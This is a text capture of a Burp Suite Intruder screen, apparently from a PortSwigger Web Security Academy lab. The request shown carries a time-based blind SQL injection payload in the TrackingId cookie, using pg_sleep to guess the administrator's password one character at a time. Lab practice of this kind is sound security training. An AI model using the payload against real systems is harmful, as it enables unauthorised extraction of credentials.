 1 × 2 × 3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
base request.
Target: https://0ada007a03081a91c2a3e83f00ad0
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 0ada007a03081a91c2a3e83f00ad0090.web-security-academy.net
3 Cookie: TrackingId=
Q2FXgn5mU12ePxfM'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRI
NG(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users-
-; session=kWqsXNGCBg9Wf5v9e5it9huOgfMiviFI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0